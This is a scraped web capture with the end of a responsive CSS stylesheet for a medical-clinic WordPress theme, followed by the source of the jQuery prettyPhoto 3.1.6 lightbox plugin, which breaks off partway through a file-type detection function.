	.pricetable .column { float: none; width: 100% !important; border-width:1px; margin-bottom: 20px; }

	/* Custom Post Templates  */
	.col_half, .col_third, .col_twothird, .col_three_fourth, .col_fourth, .col_fifth { float: none !important; width:100% !important; margin: 0 auto !important; }
	.col_half, .col_third, .col_twothird, .col_three_fourth, .col_fourth, .col_fifth{ margin-bottom: 20px !important; }

	.doctor-details { padding: 0 20px; }
	.vr_dr_separator { display:none; }

	.drlist-Header {display: none; }
	.drlist-Row { display: block; }
	.drlist-photo { width:150px; float:left; display: inline-block !important;}
	.drlist-photo img { width:70px; height:70px; }
	.drlist-details { overflow: hidden; width: auto; text-align: left; display:block; float:none; }
	.drlist-details .drlist-item { display: block; width: auto !important;}
	.post-metadata { display: none; }

	.drlist-name,
	.drlist-specialty,
	.drlist-location,
	.drlist-socials   { width:auto; text-align:left;}

	.iva-date-wrap .col_half { width: 50% !important;}

	.iva_appt_time_slots { width: 33.3%; }

	.breadcrumb-wrap { left: 0; }

	#subheader .page-title { font-size: 28px; line-height:32px; }
	.header-style2 .inner { width: auto !important; }

	.iva_one_half { width:100%;}
	.iva-testimonial { display:block; border-width:0 0 1px 0; }

	.vertabs .tabs { float: none; width:100%; }
	.vertabs .tabs li { border-width:1px 1px 0; }
	.vertabs .tabs li:last-child { border-width:1px 1px 1px 1px; }

	.dept-image { display:none; }
	.dept-details { width: 100%; }

	.iva-np-title { display:none;}
	.iva-np-allitems,
	.iva-np-navs { width: 160px;}

	.doctor-custom-meta span, .doctor-meta > span {display:block;}

	.flex-caption, 
	.header-style4 .search-box { display:none !important; } 

	.tc-details { float: none; margin-bottom: 15px; }
	.header-style2 .menu-dropdown { margin-top: 30px;}

	/* New Fixes */
	.fancyheading .xlarge { font-size: 30px !important; }
	.fancyheading .large { font-size: 26px !important; }
	.vertabs .tabs li, .hortabs .tabs li { width: 100%; float: none; }	 

	.iva-children-indenter { display: block !important; }

	/* Verticle Menu */
	.sidemenu {
		position: relative;
		width: 100%;
		box-shadow: none;
	}
	.atp_vertical_menu{
		display: none;
	}

	.vertical_footerbar {
		display: none;
	}

	.iva-children-indenter { display: block !important; }
	.sidemenu .logo { border-bottom: 0; display: table-cell; float: left; }
	.sidemenu .header-area { width: 80%; }

	.menu-area {
		display: table-cell;
		margin: auto;
		padding: 0;
		position: relative;
		vertical-align: middle;
	}

	.doctor-list-wrapper, .dept-list-wrapper { margin:0 auto;}

	.doctor-list-wrapper .doctor-list, .dept-list-wrapper .dept-list {
	    -ms-flex-preferred-size: calc(100% - 16px);
        flex-basis: calc(100% - 16px);
	}

}

/* Small Mobile Devices
======================================================================== */
@media only screen and (min-width: 240px) and (max-width: 319px) {

	img,
	figure img { width: auto; max-width: 100%; height: auto; }

	.fixed-header { position:relative; }
	.iva_mmenu .iva_menuicon,
	.sf-menu .iva_menuicon { display:none; }
	
	#stretched #wrapper,
	.boxed #wrapper,
	#boxed #wrapper { width: 100% !important; }

	.inner,
	.pagemid > .inner,
	.section_inner,
	.videoslider,
	.header-area,
	.menu-inner,
	.subheader-inner,
	.iva_mmenu,
	.iva_appt_inner ,
	.leftsidebar .content-area,
	.rightsidebar .content-area { float:none; width: 90%; }

	.rightsidebar #sidebar,
	.leftsidebar #sidebar,
	.woocommerce-page .rightsidebar #sidebar,
	.woocommerce-page .leftsidebar #sidebar,
	.woocommerce-page .rightsidebar #main .entry-content,
	.woocommerce-page .leftsidebar #main .entry-content { float:none; width:100% !important; }
	
	.rightsidebar #sidebar .content {padding-left:0;}
	.leftsidebar #sidebar .content {padding-right:0;}
	.sidebar-left { margin-left: 0px !important; }
	body.boxed.vertical_leftmenu { padding-left:0px !important; }

	.one_half,
	.one_third, 
	.two_third,
	.one_fourth, 
	.one_fifth,
	.four_fifth,
	.one_sixth,
	.five_sixth,
	.two_fifth,
	.three_fifth,
	.three_fourth { width: 200px;  margin-right:0; }

	.section_bg { background-image: none !important;}
	 span.iva-children-indenter i { display:block; }

	.header-area { display: block; height: auto;}
	.menuwrap { display: block; position: absolute; top: 50%; right: 0; margin-top: -20px; }
	.logo,
	.header-style2 .logo { display: block; margin: 0 auto; padding: 10px 50px 10px 0; }
	.header-style2 .menu-inner { width: auto !important; }
	.header-style4 .header-right { display:block; }

	.topbar * { text-align:center !important; }
	.topbar { line-height:22px; padding:15px 0; }

	.copyright_left, 
	.copyright_right { width:100%; float:none; text-align:center; }

	.pricetable .column { float: none; width: 100% !important; border-width:1px; margin-bottom: 20px; }

	/* Custom Post Templates  */
	.col_half, .col_third, .col_twothird, .col_three_fourth, .col_fourth, .col_fifth { float: none !important; width:100% !important; margin: 0 auto !important; }
	.col_half, .col_third, .col_twothird, .col_three_fourth, .col_fourth, .col_fifth{ margin-bottom: 20px !important; }

	.doctor-details { padding: 0 20px; }

	.drlist-Header {display: none; }
	.drlist-Row { display: block; }
	.drlist-photo { width:150px; float:left; display: inline-block !important;}
	.drlist-photo img { width:70px; height:70px; }
	.drlist-details { overflow: hidden; width: auto; text-align: left; display:block; float:none; }
	.drlist-details .drlist-item { display: block; width: auto !important;}
	.post-metadata { display: none; }

	.drlist-name,
	.drlist-specialty,
	.drlist-location,
	.drlist-socials   { width:auto; text-align:left;}

	.iva-date-wrap .col_half { width: 50% !important;}

	.iva_appt_time_slots { width: 33.3%; }

	.breadcrumb-wrap { left: 0; }

	#subheader .page-title { font-size: 28px; line-height:32px; }
	.subheader-inner { padding:30px 0; height:120px; }

	.iva_one_half { width:100%;}
	.iva-testimonial { display:block; border-width:0 0 1px 0; }

	.vertabs .tabs { float: none; width:100%; }
	.vertabs .tabs li { border-width:1px 1px 0; }
	.vertabs .tabs li:last-child { border-width:1px 1px 1px 1px; }

	.dept-image { display:none; }
	.dept-details { width: 100%; }
	
	.iva-np-title { display:none;}
	.iva-np-allitems,
	.iva-np-navs { width: 160px;}

	.flex-caption,
	.header-style4 .search-box { display:none !important; } 

	.tc-details { float: none; margin-bottom: 15px; }

	/* New Fixes */
	.fancyheading .xlarge { font-size: 30px !important; }
	.fancyheading .large { font-size: 26px !important; }
	.vertabs .tabs li, .hortabs .tabs li { width: 100%; float: none; }

	/* Verticle Menu */
	.sidemenu {
		position: relative;
		width: 100%;
		box-shadow: none;
	}
	.atp_vertical_menu{
		display: none;
	}

	.vertical_footerbar {
		display: none;
	}

	.iva-children-indenter { display: block !important; }
	.sidemenu .logo { border-bottom: 0; display: table-cell; float: left; }
	.sidemenu .header-area { width: 80%; }

	.menu-area {
		display: table-cell;
		margin: auto;
		padding: 0;
		position: relative;
		vertical-align: middle;
	}

	.doctor-list-wrapper .doctor-list, .dept-list-wrapper .dept-list {
	    -ms-flex-preferred-size: calc(100% - 16px);
        flex-basis: calc(100% - 16px);
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.prettyPhoto.js?ver=6.1.9
body_size: 8736
content:
/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1.6
------------------------------------------------------------------------- */
(function($) {
	$.prettyPhoto = {version: '3.1.6'};
	
	$.fn.prettyPhoto = function(pp_settings) {
		pp_settings = jQuery.extend({
			hook: 'data-rel', /* the attribute tag to use for prettyPhoto hooks. default: 'rel'. For HTML5, use "data-rel" or similar. */
			animation_speed: 'fast', /* fast/slow/normal */
			ajaxcallback: function() {},
			slideshow: 5000, /* false OR interval time in ms */
			autoplay_slideshow: false, /* true/false */
			opacity: 0.80, /* Value between 0 and 1 */
			show_title: true, /* true/false */
			allow_resize: true, /* Resize the photos bigger than viewport. true/false */
			allow_expand: true, /* Allow the user to expand a resized image. true/false */
			default_width: 500,
			default_height: 344,
			counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
			theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
			horizontal_padding: 20, /* The padding on each side of the picture */
			hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
			wmode: 'opaque', /* Set the flash wmode attribute */
			autoplay: true, /* Automatically start videos: True/False */
			modal: false, /* If set to true, only the close button will close the window */
			deeplinking: true, /* Allow prettyPhoto to update the url to enable deeplinking. */
			overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
			overlay_gallery_max: 30, /* Maximum number of pictures in the overlay gallery */
			keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
			changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
			callback: function(){}, /* Called when prettyPhoto is closed */
			ie6_fallback: true,
			markup: '<div class="pp_pic_holder"> \
						<div class="ppt">&nbsp;</div> \
						<div class="pp_top"> \
							<div class="pp_left"></div> \
							<div class="pp_middle"></div> \
							<div class="pp_right"></div> \
						</div> \
						<div class="pp_content_container"> \
							<div class="pp_left"> \
							<div class="pp_right"> \
								<div class="pp_content"> \
									<div class="pp_loaderIcon"></div> \
									<div class="pp_fade"> \
										<a href="#" class="pp_expand" title="Expand the image">Expand</a> \
										<div class="pp_hoverContainer"> \
											<a class="pp_next" href="#">next</a> \
											<a class="pp_previous" href="#">previous</a> \
										</div> \
										<div id="pp_full_res"></div> \
										<div class="pp_details"> \
											<div class="pp_nav"> \
												<a href="#" class="pp_arrow_previous">Previous</a> \
												<p class="currentTextHolder">0/0</p> \
												<a href="#" class="pp_arrow_next">Next</a> \
											</div> \
											<p class="pp_description"></p> \
											<div class="pp_social">{pp_social}</div> \
											<a class="pp_close" href="#">Close</a> \
										</div> \
									</div> \
								</div> \
							</div> \
							</div> \
						</div> \
						<div class="pp_bottom"> \
							<div class="pp_left"></div> \
							<div class="pp_middle"></div> \
							<div class="pp_right"></div> \
						</div> \
					</div> \
					<div class="pp_overlay"></div>',
			gallery_markup: '<div class="pp_gallery"> \
								<a href="#" class="pp_arrow_previous">Previous</a> \
								<div> \
									<ul> \
										{gallery} \
									</ul> \
								</div> \
								<a href="#" class="pp_arrow_next">Next</a> \
							</div>',
			image_markup: '<img id="fullResImage" src="{path}" />',
			flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
			quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
			iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
			inline_markup: '<div class="pp_inline">{content}</div>',
			custom_markup: '',
			social_tools: '<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>' /* html or false to disable */
		}, pp_settings);
		
		// Global variables accessible only by prettyPhoto
		var matchedObjects = this, percentBased = false, pp_dimensions, pp_open,
		
		// prettyPhoto container specific
		pp_contentHeight, pp_contentWidth, pp_containerHeight, pp_containerWidth,
		
		// Window size
		windowHeight = $(window).height(), windowWidth = $(window).width(),

		// Global elements
		pp_slideshow;
		
		doresize = true, scroll_pos = _get_scroll();
	
		// Window/Keyboard events
		$(window).unbind('resize.prettyphoto').bind('resize.prettyphoto',function(){ _center_overlay(); _resize_overlay(); });
		
		if(pp_settings.keyboard_shortcuts) {
			$(document).unbind('keydown.prettyphoto').bind('keydown.prettyphoto',function(e){
				if(typeof $pp_pic_holder != 'undefined'){
					if($pp_pic_holder.is(':visible')){
						switch(e.keyCode){
							case 37:
								$.prettyPhoto.changePage('previous');
								e.preventDefault();
								break;
							case 39:
								$.prettyPhoto.changePage('next');
								e.preventDefault();
								break;
							case 27:
								if(!settings.modal)
								$.prettyPhoto.close();
								e.preventDefault();
								break;
						};
						// return false;
					};
				};
			});
		};
		
		/**
		* Initialize prettyPhoto.
		*/
		$.prettyPhoto.initialize = function() {
			
			settings = pp_settings;
			
			if(settings.theme == 'pp_default') settings.horizontal_padding = 16;
			
			// Find out if the picture is part of a set
			theRel = $(this).attr(settings.hook);
			galleryRegExp = /\[(?:.*)\]/;
			isSet = (galleryRegExp.exec(theRel)) ? true : false;
			
			// Put the SRCs, TITLEs, ALTs into an array.
			pp_images = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return $(n).attr('href'); }) : $.makeArray($(this).attr('href'));
			pp_titles = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return ($(n).find('img').attr('alt')) ? $(n).find('img').attr('alt') : ""; }) : $.makeArray($(this).find('img').attr('alt'));
			pp_descriptions = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return ($(n).attr('title')) ? $(n).attr('title') : ""; }) : $.makeArray($(this).attr('title'));
			
			if(pp_images.length > settings.overlay_gallery_max) settings.overlay_gallery = false;
			
			set_position = jQuery.inArray($(this).attr('href'), pp_images); // Define where in the array the clicked item is positionned
			rel_index = (isSet) ? set_position : $("a["+settings.hook+"^='"+theRel+"']").index($(this));
			
			_build_overlay(this); // Build the overlay {this} being the caller
			
			if(settings.allow_resize)
				$(window).bind('scroll.prettyphoto',function(){ _center_overlay(); });
			
			
			$.prettyPhoto.open();
			
			return false;
		}


		/**
		* Opens the prettyPhoto modal box.
		* @param image {String,Array} Full path to the image to be open, can also be an array containing full images paths.
		* @param title {String,Array} The title to be displayed with the picture, can also be an array containing all the titles.
		* @param description {String,Array} The description to be displayed with the picture, can also be an array containing all the descriptions.
		*/
		$.prettyPhoto.open = function(event) {
			if(typeof settings == "undefined"){ // Means it's an API call, need to manually get the settings and set the variables
				settings = pp_settings;
				pp_images = $.makeArray(arguments[0]);
				pp_titles = (arguments[1]) ? $.makeArray(arguments[1]) : $.makeArray("");
				pp_descriptions = (arguments[2]) ? $.makeArray(arguments[2]) : $.makeArray("");
				isSet = (pp_images.length > 1) ? true : false;
				set_position = (arguments[3])? arguments[3]: 0;
				_build_overlay(event.target); // Build the overlay {this} being the caller
			}
			
			if(settings.hideflash) $('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','hidden'); // Hide the flash

			_checkPosition($(pp_images).size()); // Hide the next/previous links if on first or last images.
		
			$('.pp_loaderIcon').show();
		
			if(settings.deeplinking)
				setHashtag();
		
			// Rebuild Facebook Like Button with updated href
			if(settings.social_tools){
				facebook_like_link = settings.social_tools.replace('{location_href}', encodeURIComponent(location.href)); 
				$pp_pic_holder.find('.pp_social').html(facebook_like_link);
			}
			
			// Fade the content in
			if($ppt.is(':hidden')) $ppt.css('opacity',0).show();
			$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);

			// Display the current position
			$pp_pic_holder.find('.currentTextHolder').text((set_position+1) + settings.counter_separator_label + $(pp_images).size());

			// Set the description
			if(typeof pp_descriptions[set_position] != 'undefined' && pp_descriptions[set_position] != ""){
				$pp_pic_holder.find('.pp_description').show().html(unescape(pp_descriptions[set_position]));
			}else{
				$pp_pic_holder.find('.pp_description').hide();
			}
			
			// Get the dimensions
			movie_width = ( parseFloat(getParam('width',pp_images[set_position])) ) ? getParam('width',pp_images[set_position]) : settings.default_width.toString();
			movie_height = ( parseFloat(getParam('height',pp_images[set_position])) ) ? getParam('height',pp_images[set_position]) : settings.default_height.toString();
			
			// If the size is % based, calculate according to window dimensions
			percentBased=false;
			if(movie_height.indexOf('%') != -1) { movie_height = parseFloat(($(window).height() * parseFloat(movie_height) / 100) - 150); percentBased = true; }
			if(movie_width.indexOf('%') != -1) { movie_width = parseFloat(($(window).width() * parseFloat(movie_width) / 100) - 150); percentBased = true; }
			
			// Fade the holder
			$pp_pic_holder.fadeIn(function(){
				// Set the title
				(settings.show_title && pp_titles[set_position] != "" && typeof pp_titles[set_position] != "undefined") ? $ppt.html(unescape(pp_titles[set_position])) : $ppt.html('&nbsp;');
				
				imgPreloader = "";
				skipInjection = false;
				
				// Inject the proper content
				switch(_getFileType(pp_images[set_position])){
					case 'image':
						imgPreloader = new Image();

						// Preload the neighbour images
						nextImage = new Image();
						if(isSet && set_position < $(pp_images).size() -1) nextImage.src = pp_images[set_position + 1];
						prevImage = new Image();
						if(isSet && pp_images[set_position - 1]) prevImage.src = pp_images[set_position - 1];

						$pp_pic_holder.find('#pp_full_res')[0].innerHTML = settings.image_markup.replace(/{path}/g,pp_images[set_position]);

						imgPreloader.onload = function(){
							// Fit item to viewport
							pp_dimensions = _fitToViewport(imgPreloader.width,imgPreloader.height);

							_showContent();
						};

						imgPreloader.onerror = function(){
							alert('Image cannot be loaded. Make sure the path is correct and image exist.');
							$.prettyPhoto.close();
						};
					
						imgPreloader.src = pp_images[set_position];
					break;
				
					case 'youtube':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
						
						// Regular youtube link
						movie_id = getParam('v',pp_images[set_position]);
						
						// youtu.be link
						if(movie_id == ""){
							movie_id = pp_images[set_position].split('youtu.be/');
							movie_id = movie_id[1];
							if(movie_id.indexOf('?') > 0)
								movie_id = movie_id.substr(0,movie_id.indexOf('?')); // Strip anything after the ?

							if(movie_id.indexOf('&') > 0)
								movie_id = movie_id.substr(0,movie_id.indexOf('&')); // Strip anything after the &
						}

						movie = 'http://www.youtube.com/embed/'+movie_id;
						(getParam('rel',pp_images[set_position])) ? movie+="?rel="+getParam('rel',pp_images[set_position]) : movie+="?rel=1";
							
						if(settings.autoplay) movie += "&autoplay=1";
					
						toInject = settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);
					break;
				
					case 'vimeo':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						movie_id = pp_images[set_position];
						var regExp = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;
						var match = movie_id.match(regExp);
						
						movie = 'http://player.vimeo.com/video/'+ match[3] +'?title=0&amp;byline=0&amp;portrait=0';
						if(settings.autoplay) movie += "&autoplay=1;";
				
						vimeo_width = pp_dimensions['width'] + '/embed/?moog_width='+ pp_dimensions['width'];
				
						toInject = settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,movie);
					break;
				
					case 'quicktime':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
						pp_dimensions['height']+=15; pp_dimensions['contentHeight']+=15; pp_dimensions['containerHeight']+=15; // Add space for the control bar
				
						toInject = settings.quicktime_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);
					break;
				
					case 'flash':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						flash_vars = pp_images[set_position];
						flash_vars = flash_vars.substring(pp_images[set_position].indexOf('flashvars') + 10,pp_images[set_position].length);

						filename = pp_images[set_position];
						filename = filename.substring(0,filename.indexOf('?'));
					
						toInject =  settings.flash_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+'?'+flash_vars);
					break;
				
					case 'iframe':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
				
						frame_url = pp_images[set_position];
						frame_url = frame_url.substr(0,frame_url.indexOf('iframe')-1);

						toInject = settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,frame_url);
					break;
					
					case 'ajax':
						doresize = false; // Make sure the dimensions are not resized.
						pp_dimensions = _fitToViewport(movie_width,movie_height);
						doresize = true; // Reset the dimensions
					
						skipInjection = true;
						$.get(pp_images[set_position],function(responseHTML){
							toInject = settings.inline_markup.replace(/{content}/g,responseHTML);
							$pp_pic_holder.find('#pp_full_res')[0].innerHTML = toInject;
							_showContent();
						});
						
					break;
					
					case 'custom':
						pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						toInject = settings.custom_markup;
					break;
				
					case 'inline':
						// to get the item height clone it, apply default width, wrap it in the prettyPhoto containers , then delete
						myClone = $(pp_images[set_position]).clone().append('<br clear="all" />').css({'width':settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($('body')).show();
						doresize = false; // Make sure the dimensions are not resized.
						pp_dimensions = _fitToViewport($(myClone).width(),$(myClone).height());
						doresize = true; // Reset the dimensions
						$(myClone).remove();
						toInject = settings.inline_markup.replace(/{content}/g,$(pp_images[set_position]).html());
					break;
				};

				if(!imgPreloader && !skipInjection){
					$pp_pic_holder.find('#pp_full_res')[0].innerHTML = toInject;
				
					// Show content
					_showContent();
				};
			});

			return false;
		};

	
		/**
		* Change page in the prettyPhoto modal box
		* @param direction {String} Direction of the paging, previous or next.
		*/
		$.prettyPhoto.changePage = function(direction){
			currentGalleryPage = 0;
			
			if(direction == 'previous') {
				set_position--;
				if (set_position < 0) set_position = $(pp_images).size()-1;
			}else if(direction == 'next'){
				set_position++;
				if(set_position > $(pp_images).size()-1) set_position = 0;
			}else{
				set_position=direction;
			};
			
			rel_index = set_position;

			if(!doresize) doresize = true; // Allow the resizing of the images
			if(settings.allow_expand) {
				$('.pp_contract').removeClass('pp_contract').addClass('pp_expand');
			}

			_hideContent(function(){ $.prettyPhoto.open(); });
		};


		/**
		* Change gallery page in the prettyPhoto modal box
		* @param direction {String} Direction of the paging, previous or next.
		*/
		$.prettyPhoto.changeGalleryPage = function(direction){
			if(direction=='next'){
				currentGalleryPage ++;

				if(currentGalleryPage > totalPage) currentGalleryPage = 0;
			}else if(direction=='previous'){
				currentGalleryPage --;

				if(currentGalleryPage < 0) currentGalleryPage = totalPage;
			}else{
				currentGalleryPage = direction;
			};
			
			slide_speed = (direction == 'next' || direction == 'previous') ? settings.animation_speed : 0;

			slide_to = currentGalleryPage * (itemsPerPage * itemWidth);

			$pp_gallery.find('ul').animate({left:-slide_to},slide_speed);
		};


		/**
		* Start the slideshow...
		*/
		$.prettyPhoto.startSlideshow = function(){
			if(typeof pp_slideshow == 'undefined'){
				$pp_pic_holder.find('.pp_play').unbind('click').removeClass('pp_play').addClass('pp_pause').click(function(){
					$.prettyPhoto.stopSlideshow();
					return false;
				});
				pp_slideshow = setInterval($.prettyPhoto.startSlideshow,settings.slideshow);
			}else{
				$.prettyPhoto.changePage('next');	
			};
		}


		/**
		* Stop the slideshow...
		*/
		$.prettyPhoto.stopSlideshow = function(){
			$pp_pic_holder.find('.pp_pause').unbind('click').removeClass('pp_pause').addClass('pp_play').click(function(){
				$.prettyPhoto.startSlideshow();
				return false;
			});
			clearInterval(pp_slideshow);
			pp_slideshow=undefined;
		}


		/**
		* Closes prettyPhoto.
		*/
		$.prettyPhoto.close = function(){
			if($pp_overlay.is(":animated")) return;
			
			$.prettyPhoto.stopSlideshow();
			
			$pp_pic_holder.stop().find('object,embed').css('visibility','hidden');
			
			$('div.pp_pic_holder,div.ppt,.pp_fade').fadeOut(settings.animation_speed,function(){ $(this).remove(); });
			
			$pp_overlay.fadeOut(settings.animation_speed, function(){
				
				if(settings.hideflash) $('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','visible'); // Show the flash
				
				$(this).remove(); // No more need for the prettyPhoto markup
				
				$(window).unbind('scroll.prettyphoto');
				
				clearHashtag();
				
				settings.callback();
				
				doresize = true;
				
				pp_open = false;
				
				delete settings;
			});
		};
	
		/**
		* Set the proper sizes on the containers and animate the content in.
		*/
		function _showContent(){
			$('.pp_loaderIcon').hide();

			// Calculate the opened top position of the pic holder
			projectedTop = scroll_pos['scrollTop'] + ((windowHeight/2) - (pp_dimensions['containerHeight']/2));
			if(projectedTop < 0) projectedTop = 0;

			$ppt.fadeTo(settings.animation_speed,1);

			// Resize the content holder
			$pp_pic_holder.find('.pp_content')
				.animate({
					height:pp_dimensions['contentHeight'],
					width:pp_dimensions['contentWidth']
				},settings.animation_speed);
			
			// Resize picture the holder
			$pp_pic_holder.animate({
				'top': projectedTop,
				'left': ((windowWidth/2) - (pp_dimensions['containerWidth']/2) < 0) ? 0 : (windowWidth/2) - (pp_dimensions['containerWidth']/2),
				width:pp_dimensions['containerWidth']
			},settings.animation_speed,function(){
				$pp_pic_holder.find('.pp_hoverContainer,#fullResImage').height(pp_dimensions['height']).width(pp_dimensions['width']);

				$pp_pic_holder.find('.pp_fade').fadeIn(settings.animation_speed); // Fade the new content

				// Show the nav
				if(isSet && _getFileType(pp_images[set_position])=="image") { $pp_pic_holder.find('.pp_hoverContainer').show(); }else{ $pp_pic_holder.find('.pp_hoverContainer').hide(); }
			
				if(settings.allow_expand) {
					if(pp_dimensions['resized']){ // Fade the resizing link if the image is resized
						$('a.pp_expand,a.pp_contract').show();
					}else{
						$('a.pp_expand').hide();
					}
				}
				
				if(settings.autoplay_slideshow && !pp_slideshow && !pp_open) $.prettyPhoto.startSlideshow();
				
				settings.changepicturecallback(); // Callback!
				
				pp_open = true;
			});
			
			_insert_gallery();
			pp_settings.ajaxcallback();
		};
		
		/**
		* Hide the content...DUH!
		*/
		function _hideContent(callback){
			// Fade out the current picture
			$pp_pic_holder.find('#pp_full_res object,#pp_full_res embed').css('visibility','hidden');
			$pp_pic_holder.find('.pp_fade').fadeOut(settings.animation_speed,function(){
				$('.pp_loaderIcon').show();
				
				callback();
			});
		};
	
		/**
		* Check the item position in the gallery array, hide or show the navigation links
		* @param setCount {integer} The total number of items in the set
		*/
		function _checkPosition(setCount){
			(setCount > 1) ? $('.pp_nav').show() : $('.pp_nav').hide(); // Hide the bottom nav if it's not a set.
		};
	
		/**
		* Resize the item dimensions if it's bigger than the viewport
		* @param width {integer} Width of the item to be opened
		* @param height {integer} Height of the item to be opened
		* @return An array containin the "fitted" dimensions
		*/
		function _fitToViewport(width,height){
			resized = false;

			_getDimensions(width,height);
			
			// Define them in case there's no resize needed
			imageWidth = width, imageHeight = height;

			if( ((pp_containerWidth > windowWidth) || (pp_containerHeight > windowHeight)) && doresize && settings.allow_resize && !percentBased) {
				resized = true, fitting = false;
			
				while (!fitting){
					if((pp_containerWidth > windowWidth)){
						imageWidth = (windowWidth - 200);
						imageHeight = (height/width) * imageWidth;
					}else if((pp_containerHeight > windowHeight)){
						imageHeight = (windowHeight - 200);
						imageWidth = (width/height) * imageHeight;
					}else{
						fitting = true;
					};

					pp_containerHeight = imageHeight, pp_containerWidth = imageWidth;
				};
			

				
				if((pp_containerWidth > windowWidth) || (pp_containerHeight > windowHeight)){
					_fitToViewport(pp_containerWidth,pp_containerHeight)
				};
				
				_getDimensions(imageWidth,imageHeight);
			};
			
			return {
				width:Math.floor(imageWidth),
				height:Math.floor(imageHeight),
				containerHeight:Math.floor(pp_containerHeight),
				containerWidth:Math.floor(pp_containerWidth) + (settings.horizontal_padding * 2),
				contentHeight:Math.floor(pp_contentHeight),
				contentWidth:Math.floor(pp_contentWidth),
				resized:resized
			};
		};
		
		/**
		* Get the containers dimensions according to the item size
		* @param width {integer} Width of the item to be opened
		* @param height {integer} Height of the item to be opened
		*/
		function _getDimensions(width,height){
			width = parseFloat(width);
			height = parseFloat(height);
			
			// Get the details height, to do so, I need to clone it since it's invisible
			$pp_details = $pp_pic_holder.find('.pp_details');
			$pp_details.width(width);
			detailsHeight = parseFloat($pp_details.css('marginTop')) + parseFloat($pp_details.css('marginBottom'));
			
			$pp_details = $pp_details.clone().addClass(settings.theme).width(width).appendTo($('body')).css({
				'position':'absolute',
				'top':-10000
			});
			detailsHeight += $pp_details.height();
			detailsHeight = (detailsHeight <= 34) ? 36 : detailsHeight; // Min-height for the details
			$pp_details.remove();
			
			// Get the titles height, to do so, I need to clone it since it's invisible
			$pp_title = $pp_pic_holder.find('.ppt');
			$pp_title.width(width);
			titleHeight = parseFloat($pp_title.css('marginTop')) + parseFloat($pp_title.css('marginBottom'));
			$pp_title = $pp_title.clone().appendTo($('body')).css({
				'position':'absolute',
				'top':-10000
			});
			titleHeight += $pp_title.height();
			$pp_title.remove();
			
			// Get the container size, to resize the holder to the right dimensions
			pp_contentHeight = height + detailsHeight;
			pp_contentWidth = width;
			pp_containerHeight = pp_contentHeight + titleHeight + $pp_pic_holder.find('.pp_top').height() + $pp_pic_holder.find('.pp_bottom').height();
			pp_containerWidth = width;
		}
	
		function _getFileType(itemSrc){
			if (itemSrc.match(/youtube\.com\/watch/i) || itemSrc.match(/youtu\.be/i)) {
				return 'youtube';
			}else if (itemSrc.match(/vimeo\.com/i)) {
				return 'vimeo';
			}else if(itemSrc.match(/\b.mov\b/i)){ 
				return 'quicktime';
			}else if(itemSrc.match(/\b.swf\b/i)){
				return 'flash';
			}else if(itemSrc.match(/\biframe=true\b/i)){
				return 'iframe';
			}else if(itemSrc.match(/\bajax=true\b/i)){
				return 'ajax';
